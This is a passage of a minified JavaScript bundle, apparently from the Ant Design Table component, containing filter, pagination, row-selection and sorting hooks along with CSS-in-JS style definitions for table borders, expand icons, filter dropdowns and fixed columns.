w.forEach(({key:w,filteredKeys:L,column:A})=>{let{filters:B,filterDropdown:W}=A;if(W)D[w]=L||null;else if(Array.isArray(L)){let A=(0,X.flattenKeys)(B);D[w]=A.filter(w=>L.includes(String(w)))}else D[w]=null}),D},getFilterData=(w,D,L)=>{let A=D.reduce((w,A)=>{let{column:{onFilter:B,filters:W},filteredKeys:V}=A;return B&&V&&V.length?w.map(w=>Object.assign({},w)).filter(w=>V.some(A=>{let V=(0,X.flattenKeys)(W),q=V.findIndex(w=>String(w)===String(A)),G=-1!==q?V[q]:A;return w[L]&&(w[L]=getFilterData(w[L],D,L)),B(G,w)})):w},w);return A};D.getFilterData=getFilterData;let getMergedColumns=w=>w.flatMap(w=>"children"in w?[w].concat((0,W.default)(getMergedColumns(w.children||[]))):[w]);D.default=w=>{let{prefixCls:D,dropdownPrefixCls:L,mergedColumns:A,onFilterChange:B,getPopupContainer:W,locale:X,rootClassName:J}=w;(0,q.devUseWarning)("Table");let et=V.useMemo(()=>getMergedColumns(A||[]),[A]),[en,er]=V.useState(()=>collectFilterStates(et,!0)),eo=V.useMemo(()=>{let w=collectFilterStates(et,!1);if(0===w.length)return w;let D=!0;if(w.forEach(({filteredKeys:w})=>{void 0!==w&&(D=!1)}),D){let w=(et||[]).map((w,D)=>(0,G.getColumnKey)(w,(0,G.getColumnPos)(D)));return en.filter(({key:D})=>w.includes(D)).map(D=>{let L=et[w.findIndex(w=>w===D.key)];return Object.assign(Object.assign({},D),{column:Object.assign(Object.assign({},D.column),L),forceFiltered:L.filtered})})}return w},[et,en]),el=V.useMemo(()=>generateFilterInfo(eo),[eo]),triggerFilter=w=>{let D=eo.filter(({key:D})=>D!==w.key);D.push(w),er(D),B(generateFilterInfo(D),D)};return[w=>injectFilter(D,L,w,eo,X,triggerFilter,W,void 0,J),eo,el]}},52140:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265));D.default=(w,D,L)=>{let A=B.useRef({});return[function(B){var W;if(!A.current||A.current.data!==w||A.current.childrenColumnName!==D||A.current.getRowKey!==L){let B=new Map;function dig(w){w.forEach((w,A)=>{let W=L(w,A);B.set(W,w),w&&"object"==typeof w&&D in w&&dig(w[D]||[])})}dig(w),A.current={data:w,childrenColumnName:D,kvMap:B,getRowKey:L}}return null===(W=A.current.kvMap)||void 0===W?void 0:W.get(B)}]}},94683:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.DEFAULT_PAGE_SIZE=void 0,D.getPaginationParam=getPaginationParam;var B=L(2265),W=A(L(26310)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let V=D.DEFAULT_PAGE_SIZE=10;function getPaginationParam(w,D){let L={current:w.current,pageSize:w.pageSize},A=D&&"object"==typeof D?D:{};return Object.keys(A).forEach(D=>{let A=w[D];"function"!=typeof A&&(L[D]=A)}),L}function usePagination(w,D,L){let A=L&&"object"==typeof L?L:{},{total:q=0}=A,G=__rest(A,["total"]),[X,J]=(0,B.useState)(()=>({current:"defaultCurrent"in G?G.defaultCurrent:1,pageSize:"defaultPageSize"in G?G.defaultPageSize:V})),et=(0,W.default)(X,G,{total:q>0?q:w}),en=Math.ceil((q||w)/et.pageSize);et.current>en&&(et.current=en||1);let refreshPagination=(w,D)=>{J({current:null!=w?w:1,pageSize:D||et.pageSize})};return!1===L?[{},()=>{}]:[Object.assign(Object.assign({},et),{onChange:(w,A)=>{var B;L&&(null===(B=L.onChange)||void 0===B||B.call(L,w,A)),refreshPagination(w,A),D(w,A||(null==et?void 0:et.pageSize))}}),refreshPagination]}D.default=usePagination},57720:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.SELECTION_NONE=D.SELECTION_INVERT=D.SELECTION_COLUMN=D.SELECTION_ALL=void 0;var W=B(L(15433)),V=A(L(2265)),q=B(L(86473)),G=B(L(42744)),X=L(30827),J=L(10895),et=L(28796),en=L(73522),er=B(L(2960)),eo=B(L(5385)),el=L(15218),ea=B(L(16681)),ei=B(L(67896)),ed=B(L(67848));let eu=D.SELECTION_COLUMN={},ec=D.SELECTION_ALL="SELECT_ALL",es=D.SELECTION_INVERT="SELECT_INVERT",ef=D.SELECTION_NONE="SELECT_NONE",ep=[],flattenData=(w,D)=>{let L=[];return(D||[]).forEach(D=>{L.push(D),D&&"object"==typeof D&&w in D&&(L=[].concat((0,W.default)(L),(0,W.default)(flattenData(w,D[w]))))}),L};D.default=(w,D)=>{let{preserveSelectedRowKeys:L,selectedRowKeys:A,defaultSelectedRowKeys:B,getCheckboxProps:em,onChange:ev,onSelect:eg,onSelectAll:eh,onSelectInvert:ey,onSelectNone:eb,onSelectMultiple:eC,columnWidth:ex,type:eE,selections:ew,fixed:eS,renderCell:ek,hideSelectAll:eN,checkStrictly:eO=!0}=D||{},{prefixCls:e$,data:eP,pageData:e_,getRecordByKey:eT,getRowKey:eM,expandType:eI,childrenColumnName:eR,locale:eD,getPopupContainer:ej}=w,eK=(0,el.devUseWarning)("Table"),[eL,eZ]=(0,eo.default)(w=>w),[eA,eB]=(0,er.default)(A||B||ep,{value:A}),eH=V.useRef(new Map),eF=(0,V.useCallback)(w=>{if(L){let D=new Map;w.forEach(w=>{let L=eT(w);!L&&eH.current.has(w)&&(L=eH.current.get(w)),D.set(w,L)}),eH.current=D}},[eT,L]);V.useEffect(()=>{eF(eA)},[eA]);let ez=(0,V.useMemo)(()=>flattenData(eR,e_),[eR,e_]),{keyEntities:eW}=(0,V.useMemo)(()=>{if(eO)return{keyEntities:null};let w=eP;if(L){let D=new Set(ez.map((w,D)=>eM(w,D))),L=Array.from(eH.current).reduce((w,[L,A])=>D.has(L)?w:w.concat(A),[]);w=[].concat((0,W.default)(w),(0,W.default)(L))}return(0,en.convertDataToEntities)(w,{externalGetKey:eM,childrenPropName:eR})},[eP,eM,eO,eR,L,ez]),eV=(0,V.useMemo)(()=>{let w=new Map;return ez.forEach((D,L)=>{let A=eM(D,L),B=(em?em(D):null)||{};w.set(A,B)}),w},[ez,eM,em]),eU=(0,V.useCallback)(w=>{let D;let L=eM(w);return!!(null==(D=eV.has(L)?eV.get(eM(w)):em?em(w):void 0)?void 0:D.disabled)},[eV,eM]),[eq,eY]=(0,V.useMemo)(()=>{if(eO)return[eA||[],[]];let{checkedKeys:w,halfCheckedKeys:D}=(0,et.conductCheck)(eA,!0,eW,eU);return[w||[],D]},[eA,eO,eW,eU]),eG=(0,V.useMemo)(()=>{let w="radio"===eE?eq.slice(0,1):eq;return new Set(w)},[eq,eE]),eX=(0,V.useMemo)(()=>"radio"===eE?new Set:new Set(eY),[eY,eE]);V.useEffect(()=>{D||eB(ep)},[!!D]);let eQ=(0,V.useCallback)((w,D)=>{let A,B;eF(w),L?(A=w,B=w.map(w=>eH.current.get(w))):(A=[],B=[],w.forEach(w=>{let D=eT(w);void 0!==D&&(A.push(w),B.push(D))})),eB(A),null==ev||ev(A,B,{type:D})},[eB,eT,ev,L]),eJ=(0,V.useCallback)((w,D,L,A)=>{if(eg){let B=L.map(w=>eT(w));eg(eT(w),D,B,A)}eQ(L,"single")},[eg,eT,eQ]),e0=(0,V.useMemo)(()=>{if(!ew||eN)return null;let w=!0===ew?[ec,es,ef]:ew;return w.map(w=>w===ec?{key:"all",text:eD.selectionAll,onSelect(){eQ(eP.map((w,D)=>eM(w,D)).filter(w=>{let D=eV.get(w);return!(null==D?void 0:D.disabled)||eG.has(w)}),"all")}}:w===es?{key:"invert",text:eD.selectInvert,onSelect(){let w=new Set(eG);e_.forEach((D,L)=>{let A=eM(D,L),B=eV.get(A);(null==B?void 0:B.disabled)||(w.has(A)?w.delete(A):w.add(A))});let D=Array.from(w);ey&&(eK.deprecated(!1,"onSelectInvert","onChange"),ey(D)),eQ(D,"invert")}}:w===ef?{key:"none",text:eD.selectNone,onSelect(){null==eb||eb(),eQ(Array.from(eG).filter(w=>{let D=eV.get(w);return null==D?void 0:D.disabled}),"none")}}:w).map(w=>Object.assign(Object.assign({},w),{onSelect:(...D)=>{var L;null===(L=w.onSelect)||void 0===L||L.call.apply(L,[w].concat(D)),eZ(null)}}))},[ew,eG,e_,eM,ey,eQ]),e1=(0,V.useCallback)(w=>{var L;let A,B,en;if(!D)return w.filter(w=>w!==eu);let er=(0,W.default)(w),eo=new Set(eG),el=ez.map(eM).filter(w=>!eV.get(w).disabled),ec=el.every(w=>eo.has(w)),es=el.some(w=>eo.has(w));if("radio"!==eE){let w;if(e0){let D={getPopupContainer:ej,items:e0.map((w,D)=>{let{key:L,text:A,onSelect:B}=w;return{key:null!=L?L:D,onClick:()=>{null==B||B(el)},label:A}})};w=V.createElement("div",{className:`${e$}-selection-extra`},V.createElement(ei.default,{menu:D,getPopupContainer:ej},V.createElement("span",null,V.createElement(q.default,null))))}let D=ez.map((w,D)=>{let L=eM(w,D),A=eV.get(L)||{};return Object.assign({checked:eo.has(L)},A)}).filter(({disabled:w})=>w),L=!!D.length&&D.length===ez.length,W=L&&D.every(({checked:w})=>w),G=L&&D.some(({checked:w})=>w);B=V.createElement(ea.default,{checked:L?W:!!ez.length&&ec,indeterminate:L?!W&&G:!ec&&es,onChange:()=>{let w=[];ec?el.forEach(D=>{eo.delete(D),w.push(D)}):el.forEach(D=>{eo.has(D)||(eo.add(D),w.push(D))});let D=Array.from(eo);null==eh||eh(!ec,D.map(w=>eT(w)),w.map(w=>eT(w))),eQ(D,"all"),eZ(null)},disabled:0===ez.length||L,"aria-label":w?"Custom selection":"Select all",skipGroup:!0}),A=!eN&&V.createElement("div",{className:`${e$}-selection`},B,w)}if(en="radio"===eE?(w,D,L)=>{let A=eM(D,L),B=eo.has(A),W=eV.get(A);return{node:V.createElement(ed.default,Object.assign({},W,{checked:B,onClick:w=>{var D;w.stopPropagation(),null===(D=null==W?void 0:W.onClick)||void 0===D||D.call(W,w)},onChange:w=>{var D;eo.has(A)||eJ(A,!0,[A],w.nativeEvent),null===(D=null==W?void 0:W.onChange)||void 0===D||D.call(W,w)}})),checked:B}}:(w,D,L)=>{var A;let B;let q=eM(D,L),G=eo.has(q),X=eX.has(q),en=eV.get(q);return B="nest"===eI?X:null!==(A=null==en?void 0:en.indeterminate)&&void 0!==A?A:X,{node:V.createElement(ea.default,Object.assign({},en,{indeterminate:B,checked:G,skipGroup:!0,onClick:w=>{var D;w.stopPropagation(),null===(D=null==en?void 0:en.onClick)||void 0===D||D.call(en,w)},onChange:w=>{var D;let{nativeEvent:L}=w,{shiftKey:A}=L,B=el.findIndex(w=>w===q),V=eq.some(w=>el.includes(w));if(A&&eO&&V){let w=eL(B,el,eo),D=Array.from(eo);null==eC||eC(!G,D.map(w=>eT(w)),w.map(w=>eT(w))),eQ(D,"multiple")}else if(eO){let w=G?(0,J.arrDel)(eq,q):(0,J.arrAdd)(eq,q);eJ(q,!G,w,L)}else{let w=(0,et.conductCheck)([].concat((0,W.default)(eq),[q]),!0,eW,eU),{checkedKeys:D,halfCheckedKeys:A}=w,B=D;if(G){let w=new Set(D);w.delete(q),B=(0,et.conductCheck)(Array.from(w),{checked:!1,halfCheckedKeys:A},eW,eU).checkedKeys}eJ(q,!G,B,L)}G?eZ(null):eZ(B),null===(D=null==en?void 0:en.onChange)||void 0===D||D.call(en,w)}})),checked:G}},!er.includes(eu)){if(0===er.findIndex(w=>{var D;return(null===(D=w[X.INTERNAL_COL_DEFINE])||void 0===D?void 0:D.columnType)==="EXPAND_COLUMN"})){let[w,...D]=er;er=[w,eu].concat((0,W.default)(D))}else er=[eu].concat((0,W.default)(er))}let ef=er.indexOf(eu);er=er.filter((w,D)=>w!==eu||D===ef);let ep=er[ef-1],em=er[ef+1],ev=eS;void 0===ev&&((null==em?void 0:em.fixed)!==void 0?ev=em.fixed:(null==ep?void 0:ep.fixed)!==void 0&&(ev=ep.fixed)),ev&&ep&&(null===(L=ep[X.INTERNAL_COL_DEFINE])||void 0===L?void 0:L.columnType)==="EXPAND_COLUMN"&&void 0===ep.fixed&&(ep.fixed=ev);let eg=(0,G.default)(`${e$}-selection-col`,{[`${e$}-selection-col-with-dropdown`]:ew&&"checkbox"===eE}),ey={fixed:ev,width:ex,className:`${e$}-selection-column`,title:(null==D?void 0:D.columnTitle)?"function"==typeof D.columnTitle?D.columnTitle(B):D.columnTitle:A,render:(w,D,L)=>{let{node:A,checked:B}=en(w,D,L);return ek?ek(B,D,L,A):A},onCell:D.onCell,align:D.align,[X.INTERNAL_COL_DEFINE]:{className:eg}};return er.map(w=>w===eu?ey:w)},[eM,ez,D,eq,eG,eX,ex,e0,eI,eV,eC,eJ,eU]);return[e1,eG]}},30282:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.getSortData=D.default=void 0;var W=B(L(15433)),V=A(L(2265)),q=B(L(39628)),G=B(L(48275)),X=B(L(42744)),J=B(L(14494)),et=B(L(82044)),en=L(44784);let er="ascend",eo="descend",getMultiplePriority=w=>"object"==typeof w.sorter&&"number"==typeof w.sorter.multiple&&w.sorter.multiple,getSortFunction=w=>"function"==typeof w?w:!!w&&"object"==typeof w&&!!w.compare&&w.compare,nextSortDirection=(w,D)=>D?w[w.indexOf(D)+1]:w[0],collectSortStates=(w,D,L)=>{let A=[],pushState=(w,D)=>{A.push({column:w,key:(0,en.getColumnKey)(w,D),multiplePriority:getMultiplePriority(w),sortOrder:w.sortOrder})};return(w||[]).forEach((w,B)=>{let V=(0,en.getColumnPos)(B,L);w.children?("sortOrder"in w&&pushState(w,V),A=[].concat((0,W.default)(A),(0,W.default)(collectSortStates(w.children,D,V)))):w.sorter&&("sortOrder"in w?pushState(w,V):D&&w.defaultSortOrder&&A.push({column:w,key:(0,en.getColumnKey)(w,V),multiplePriority:getMultiplePriority(w),sortOrder:w.defaultSortOrder}))}),A},injectSorter=(w,D,L,A,B,W,el,ea)=>{let ei=(D||[]).map((D,ei)=>{let ed=(0,en.getColumnPos)(ei,ea),eu=D;if(eu.sorter){let ea;let ei=eu.sortDirections||B,ec=void 0===eu.showSorterTooltip?el:eu.showSorterTooltip,es=(0,en.getColumnKey)(eu,ed),ef=L.find(({key:w})=>w===es),ep=ef?ef.sortOrder:null,em=nextSortDirection(ei,ep);if(D.sortIcon)ea=D.sortIcon({sortOrder:ep});else{let D=ei.includes(er)&&V.createElement(G.default,{className:(0,X.default)(`${w}-column-sorter-up`,{active:ep===er})}),L=ei.includes(eo)&&V.createElement(q.default,{className:(0,X.default)(`${w}-column-sorter-down`,{active:ep===eo})});ea=V.createElement("span",{className:(0,X.default)(`${w}-column-sorter`,{[`${w}-column-sorter-full`]:!!(D&&L)})},V.createElement("span",{className:`${w}-column-sorter-inner`,"aria-hidden":"true"},D,L))}let{cancelSort:ev,triggerAsc:eg,triggerDesc:eh}=W||{},ey=ev;em===eo?ey=eh:em===er&&(ey=eg);let eb="object"==typeof ec?Object.assign({title:ey},ec):{title:ey};eu=Object.assign(Object.assign({},eu),{className:(0,X.default)(eu.className,{[`${w}-column-sort`]:ep}),title:L=>{let A=`${w}-column-sorters`,B=V.createElement("span",{className:`${w}-column-title`},(0,en.renderColumnTitle)(D.title,L)),W=V.createElement("div",{className:A},B,ea);return ec?"boolean"!=typeof ec&&(null==ec?void 0:ec.target)==="sorter-icon"?V.createElement("div",{className:`${A} ${w}-column-sorters-tooltip-target-sorter`},B,V.createElement(et.default,Object.assign({},eb),ea)):V.createElement(et.default,Object.assign({},eb),W):W},onHeaderCell:L=>{var B;let W=(null===(B=D.onHeaderCell)||void 0===B?void 0:B.call(D,L))||{},V=W.onClick,q=W.onKeyDown;W.onClick=w=>{A({column:D,key:es,sortOrder:em,multiplePriority:getMultiplePriority(D)}),null==V||V(w)},W.onKeyDown=w=>{w.keyCode===J.default.ENTER&&(A({column:D,key:es,sortOrder:em,multiplePriority:getMultiplePriority(D)}),null==q||q(w))};let G=(0,en.safeColumnTitle)(D.title,{}),et=null==G?void 0:G.toString();return ep&&(W["aria-sort"]="ascend"===ep?"ascending":"descending"),W["aria-label"]=et||"",W.className=(0,X.default)(W.className,`${w}-column-has-sorters`),W.tabIndex=0,D.ellipsis&&(W.title=(null!=G?G:"").toString()),W}})}return"children"in eu&&(eu=Object.assign(Object.assign({},eu),{children:injectSorter(w,eu.children,L,A,B,W,el,ed)})),eu});return ei},stateToInfo=w=>{let{column:D,sortOrder:L}=w;return{column:D,order:L,field:D.dataIndex,columnKey:D.key}},generateSorterInfo=w=>{let D=w.filter(({sortOrder:w})=>w).map(stateToInfo);if(0===D.length&&w.length){let D=w.length-1;return Object.assign(Object.assign({},stateToInfo(w[D])),{column:void 0,order:void 0,field:void 0,columnKey:void 0})}return D.length<=1?D[0]||{}:D},getSortData=(w,D,L)=>{let A=D.slice().sort((w,D)=>D.multiplePriority-w.multiplePriority),B=w.slice(),W=A.filter(({column:{sorter:w},sortOrder:D})=>getSortFunction(w)&&D);return W.length?B.sort((w,D)=>{for(let L=0;L<W.length;L+=1){let A=W[L],{column:{sorter:B},sortOrder:V}=A,q=getSortFunction(B);if(q&&V){let L=q(w,D,V);if(0!==L)return V===er?L:-L}}return 0}).map(w=>{let A=w[L];return A?Object.assign(Object.assign({},w),{[L]:getSortData(A,D,L)}):w}):B};D.getSortData=getSortData,D.default=w=>{let{prefixCls:D,mergedColumns:L,sortDirections:A,tableLocale:B,showSorterTooltip:q,onSorterChange:G}=w,[X,J]=V.useState(()=>collectSortStates(L,!0)),getColumnKeys=(w,D)=>{let L=[];return w.forEach((w,A)=>{let B=(0,en.getColumnPos)(A,D);if(L.push((0,en.getColumnKey)(w,B)),Array.isArray(w.children)){let D=getColumnKeys(w.children,B);L.push.apply(L,(0,W.default)(D))}}),L},et=V.useMemo(()=>{let w=!0,D=collectSortStates(L,!1);if(!D.length){let w=getColumnKeys(L);return X.filter(({key:D})=>w.includes(D))}let A=[];function patchStates(D){w?A.push(D):A.push(Object.assign(Object.assign({},D),{sortOrder:null}))}let B=null;return D.forEach(D=>{null===B?(patchStates(D),D.sortOrder&&(!1===D.multiplePriority?w=!1:B=!0)):(B&&!1!==D.multiplePriority||(w=!1),patchStates(D))}),A},[L,X]),er=V.useMemo(()=>{var w,D;let L=et.map(({column:w,sortOrder:D})=>({column:w,order:D}));return{sortColumns:L,sortColumn:null===(w=L[0])||void 0===w?void 0:w.column,sortOrder:null===(D=L[0])||void 0===D?void 0:D.order}},[et]),triggerSorter=w=>{let D;J(D=!1!==w.multiplePriority&&et.length&&!1!==et[0].multiplePriority?[].concat((0,W.default)(et.filter(({key:D})=>D!==w.key)),[w]):[w]),G(generateSorterInfo(D),D)};return[w=>injectSorter(D,w,et,triggerSorter,A,B,q),et,er,()=>generateSorterInfo(et)]}},31653:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265)),W=L(44784);let fillTitle=(w,D)=>{let L=w.map(w=>{let L=Object.assign({},w);return L.title=(0,W.renderColumnTitle)(w.title,D),"children"in L&&(L.children=fillTitle(L.children,D)),L});return L};D.default=w=>{let D=B.useCallback(D=>fillTitle(D,w),[w]);return[D]}},68939:function(w,D,L){"use strict";var A=L(26314).default;D.Z=void 0;var B=A(L(53689));D.Z=B.default},68033:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,lineWidth:L,lineType:B,tableBorderColor:W,tableHeaderBg:V,tablePaddingVertical:q,tablePaddingHorizontal:G,calc:X}=w,J=`${(0,A.unit)(L)} ${B} ${W}`,getSizeBorderStyle=(w,B,W)=>({[`&${D}-${w}`]:{[`> ${D}-container`]:{[`> ${D}-content, > ${D}-body`]:{[`
            > table > tbody > tr > th,
            > table > tbody > tr > td
          `]:{[`> ${D}-expanded-row-fixed`]:{margin:`${(0,A.unit)(X(B).mul(-1).equal())}
              ${(0,A.unit)(X(X(W).add(L)).mul(-1).equal())}`}}}}}});return{[`${D}-wrapper`]:{[`${D}${D}-bordered`]:Object.assign(Object.assign(Object.assign({[`> ${D}-title`]:{border:J,borderBottom:0},[`> ${D}-container`]:{borderInlineStart:J,borderTop:J,[`
            > ${D}-content,
            > ${D}-header,
            > ${D}-body,
            > ${D}-summary
          `]:{"> table":{[`
                > thead > tr > th,
                > thead > tr > td,
                > tbody > tr > th,
                > tbody > tr > td,
                > tfoot > tr > th,
                > tfoot > tr > td
              `]:{borderInlineEnd:J},"> thead":{"> tr:not(:last-child) > th":{borderBottom:J},"> tr > th::before":{backgroundColor:"transparent !important"}},[`
                > thead > tr,
                > tbody > tr,
                > tfoot > tr
              `]:{[`> ${D}-cell-fix-right-first::after`]:{borderInlineEnd:J}},[`
                > tbody > tr > th,
                > tbody > tr > td
              `]:{[`> ${D}-expanded-row-fixed`]:{margin:`${(0,A.unit)(X(q).mul(-1).equal())} ${(0,A.unit)(X(X(G).add(L)).mul(-1).equal())}`,"&::after":{position:"absolute",top:0,insetInlineEnd:L,bottom:0,borderInlineEnd:J,content:'""'}}}}}},[`&${D}-scroll-horizontal`]:{[`> ${D}-container > ${D}-body`]:{"> table > tbody":{[`
                > tr${D}-expanded-row,
                > tr${D}-placeholder
              `]:{"> th, > td":{borderInlineEnd:0}}}}}},getSizeBorderStyle("middle",w.tablePaddingVerticalMiddle,w.tablePaddingHorizontalMiddle)),getSizeBorderStyle("small",w.tablePaddingVerticalSmall,w.tablePaddingHorizontalSmall)),{[`> ${D}-footer`]:{border:J,borderTop:0}}),[`${D}-cell`]:{[`${D}-container:first-child`]:{borderTop:0},"&-scrollbar:not([rowspan])":{boxShadow:`0 ${(0,A.unit)(L)} 0 ${(0,A.unit)(L)} ${V}`}},[`${D}-bordered ${D}-cell-scrollbar`]:{borderInlineEnd:J}}}}},71042:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(5101);D.default=w=>{let{componentCls:D}=w;return{[`${D}-wrapper`]:{[`${D}-cell-ellipsis`]:Object.assign(Object.assign({},A.textEllipsis),{wordBreak:"keep-all",[`
          &${D}-cell-fix-left-last,
          &${D}-cell-fix-right-first
        `]:{overflow:"visible",[`${D}-cell-content`]:{display:"block",overflow:"hidden",textOverflow:"ellipsis"}},[`${D}-column-title`]:{overflow:"hidden",textOverflow:"ellipsis",wordBreak:"keep-all"}})}}}},59453:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D}=w;return{[`${D}-wrapper`]:{[`${D}-tbody > tr${D}-placeholder`]:{textAlign:"center",color:w.colorTextDisabled,[`
          &:hover > th,
          &:hover > td,
        `]:{background:w.colorBgContainer}}}}}},10541:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);D.default=w=>{let{componentCls:D,antCls:L,motionDurationSlow:W,lineWidth:V,paddingXS:q,lineType:G,tableBorderColor:X,tableExpandIconBg:J,tableExpandColumnWidth:et,borderRadius:en,tablePaddingVertical:er,tablePaddingHorizontal:eo,tableExpandedRowBg:el,paddingXXS:ea,expandIconMarginTop:ei,expandIconSize:ed,expandIconHalfInner:eu,expandIconScale:ec,calc:es}=w,ef=`${(0,A.unit)(V)} ${G} ${X}`,ep=es(ea).sub(V).equal();return{[`${D}-wrapper`]:{[`${D}-expand-icon-col`]:{width:et},[`${D}-row-expand-icon-cell`]:{textAlign:"center",[`${D}-row-expand-icon`]:{display:"inline-flex",float:"none",verticalAlign:"sub"}},[`${D}-row-indent`]:{height:1,float:"left"},[`${D}-row-expand-icon`]:Object.assign(Object.assign({},(0,B.operationUnit)(w)),{position:"relative",float:"left",width:ed,height:ed,color:"inherit",lineHeight:(0,A.unit)(ed),background:J,border:ef,borderRadius:en,transform:`scale(${ec})`,"&:focus, &:hover, &:active":{borderColor:"currentcolor"},"&::before, &::after":{position:"absolute",background:"currentcolor",transition:`transform ${W} ease-out`,content:'""'},"&::before":{top:eu,insetInlineEnd:ep,insetInlineStart:ep,height:V},"&::after":{top:ep,bottom:ep,insetInlineStart:eu,width:V,transform:"rotate(90deg)"},"&-collapsed::before":{transform:"rotate(-180deg)"},"&-collapsed::after":{transform:"rotate(0deg)"},"&-spaced":{"&::before, &::after":{display:"none",content:"none"},background:"transparent",border:0,visibility:"hidden"}}),[`${D}-row-indent + ${D}-row-expand-icon`]:{marginTop:ei,marginInlineEnd:q},[`tr${D}-expanded-row`]:{"&, &:hover":{"> th, > td":{background:el}},[`${L}-descriptions-view`]:{display:"flex",table:{flex:"auto",width:"100%"}}},[`${D}-expanded-row-fixed`]:{position:"relative",margin:`${(0,A.unit)(es(er).mul(-1).equal())} ${(0,A.unit)(es(eo).mul(-1).equal())}`,padding:`${(0,A.unit)(er)} ${(0,A.unit)(eo)}`}}}}},61943:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);D.default=w=>{let{componentCls:D,antCls:L,iconCls:W,tableFilterDropdownWidth:V,tableFilterDropdownSearchWidth:q,paddingXXS:G,paddingXS:X,colorText:J,lineWidth:et,lineType:en,tableBorderColor:er,headerIconColor:eo,fontSizeSM:el,tablePaddingHorizontal:ea,borderRadius:ei,motionDurationSlow:ed,colorIcon:eu,colorPrimary:ec,tableHeaderFilterActiveBg:es,colorTextDisabled:ef,tableFilterDropdownBg:ep,tableFilterDropdownHeight:em,controlItemBgHover:ev,controlItemBgActive:eg,boxShadowSecondary:eh,filterDropdownMenuBg:ey,calc:eb}=w,eC=`${L}-dropdown`,ex=`${D}-filter-dropdown`,eE=`${L}-tree`,ew=`${(0,A.unit)(et)} ${en} ${er}`;return[{[`${D}-wrapper`]:{[`${D}-filter-column`]:{display:"flex",justifyContent:"space-between"},[`${D}-filter-trigger`]:{position:"relative",display:"flex",alignItems:"center",marginBlock:eb(G).mul(-1).equal(),marginInline:`${(0,A.unit)(G)} ${(0,A.unit)(eb(ea).div(2).mul(-1).equal())}`,padding:`0 ${(0,A.unit)(G)}`,color:eo,fontSize:el,borderRadius:ei,cursor:"pointer",transition:`all ${ed}`,"&:hover":{color:eu,background:es},"&.active":{color:ec}}}},{[`${L}-dropdown`]:{[ex]:Object.assign(Object.assign({},(0,B.resetComponent)(w)),{minWidth:V,backgroundColor:ep,borderRadius:ei,boxShadow:eh,overflow:"hidden",[`${eC}-menu`]:{maxHeight:em,overflowX:"hidden",border:0,boxShadow:"none",borderRadius:"unset",backgroundColor:ey,"&:empty::after":{display:"block",padding:`${(0,A.unit)(X)} 0`,color:ef,fontSize:el,textAlign:"center",content:'"Not Found"'}},[`${ex}-tree`]:{paddingBlock:`${(0,A.unit)(X)} 0`,paddingInline:X,[eE]:{padding:0},[`${eE}-treenode ${eE}-node-content-wrapper:hover`]:{backgroundColor:ev},[`${eE}-treenode-checkbox-checked ${eE}-node-content-wrapper`]:{"&, &:hover":{backgroundColor:eg}}},[`${ex}-search`]:{padding:X,borderBottom:ew,"&-input":{input:{minWidth:q},[W]:{color:ef}}},[`${ex}-checkall`]:{width:"100%",marginBottom:G,marginInlineStart:G},[`${ex}-btns`]:{display:"flex",justifyContent:"space-between",padding:`${(0,A.unit)(eb(X).sub(et).equal())} ${(0,A.unit)(X)}`,overflow:"hidden",borderTop:ew}})}},{[`${L}-dropdown ${ex}, ${ex}-submenu`]:{[`${L}-checkbox-wrapper + span`]:{paddingInlineStart:X,color:J},"> ul":{maxHeight:"calc(100vh - 130px)",overflowX:"hidden",overflowY:"auto"}}}]}},6541:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D,lineWidth:L,colorSplit:A,motionDurationSlow:B,zIndexTableFixed:W,tableBg:V,zIndexTableSticky:q,calc:G}=w;return{[`${D}-wrapper`]:{[`
        ${D}-cell-fix-left,
        ${D}-cell-fix-right
      `]:{position:"sticky !important",zIndex:W,background:V},[`
        ${D}-cell-fix-left-first::after,
        ${D}-cell-fix-left-last::after
      `]:{position:"absolute",top:0,right:{_skip_check_:!0,value:0},bottom:G(L).mul(-1).equal(),width:30,transform:"translateX(100%)",transition:`box-shadow ${B}`,content:'""',pointerEvents:"none"},[`${D}-cell-fix-left-all::after`]:{display:"none"},[`
        ${D}-cell-fix-right-first::after,
        ${D}-cell-fix-right-last::after
      `]:{position:"absolute",top:0,bottom:G(L).mul(-1).equal(),left:{_skip_check_:!0,value:0},width:30,transform:"translateX(-100%)",transition:`box-shadow ${B}`,content:'""',pointerEvents:"none"},[`${D}-container`]:{position:"relative","&::before, &::after":{position:"absolute",top:0,bottom:0,zIndex:G(q).add(1).equal({unit:!1}),width:30,transition:`box-shadow ${B}`,content:'""',pointerEvents:"none"},"&::before":{insetInlineStart:0},"&::after":{insetInlineEnd:0}},[`${D}-ping-left`]:{[`&:not(${D}-has-fix-left) ${D}-container::before`]:{boxShadow:`inset 10px 0 8px -8px ${A}`},[`
          ${D}-cell-fix-left-first::after,
          ${D}-cell-fix-left-last::after
